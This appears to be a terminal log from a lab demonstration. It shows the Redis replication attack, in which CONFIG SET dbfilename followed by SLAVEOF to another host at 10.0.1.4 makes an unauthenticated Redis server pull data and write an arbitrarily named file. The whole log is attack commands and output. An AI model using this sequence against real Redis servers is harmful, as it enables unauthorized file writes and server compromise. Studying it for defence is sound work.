 inhann@ubuntu:~$ redis-cli
127.0.0.1:6379> CONFIG GET dir
1) "dir"
2) "/var/lib/redis"
127.0.0.1:6379> CONFIG SET dbfilename fuck.txt
OK
127.0.0.1:6379> keys *
(empty list or set)
127.0.0.1:6379> SLAVEOF 10.0.1.4 6379
OK
127.0.0.1:6379> keys *
1) "flag"
127.0.0.1:6379>
inhann@ubuntu:~$ sudo ls /var/lib/redis/ | grep fuck
fuck.txt
inhann@ubuntu:~$